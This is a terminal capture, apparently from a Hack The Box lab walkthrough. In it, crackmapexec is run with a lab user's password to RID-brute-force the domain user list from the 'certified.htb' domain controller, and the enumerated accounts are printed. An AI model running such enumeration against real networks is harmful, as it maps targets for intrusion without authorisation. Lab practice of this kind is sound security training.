 ┌──(root㉿kali)-[~/Desktop/Certified]
└─# crackmapexec smb certified.htb -u "judith.mader" -p "judith09" --rid-brute | grep SidTypeUser
SMB certified.htb 445 DC01 500: CERTIFIED\Administrator (SidTypeUser)
SMB certified.htb 445 DC01 501: CERTIFIED\Guest (SidTypeUser)
SMB certified.htb 445 DC01 502: CERTIFIED\krbtgt (SidTypeUser)
SMB certified.htb 445 DC01 1000: CERTIFIED\DC01$ (SidTypeUser)
SMB certified.htb 445 DC01 1103: CERTIFIED\judith.mader (SidTypeUser)
SMB certified.htb 445 DC01 1105: CERTIFIED\management_svc (SidTypeUser)
SMB certified.htb 445 DC01 1106: CERTIFIED\ca_operator (SidTypeUser)
SMB certified.htb 445 DC01 1601: CERTIFIED\alexander.huges (SidTypeUser)
SMB certified.htb 445 DC01 1602: CERTIFIED\harry.wilson (SidTypeUser)
SMB certified.htb 445 DC01 1603: CERTIFIED\gregory.cameron (SidTypeUser)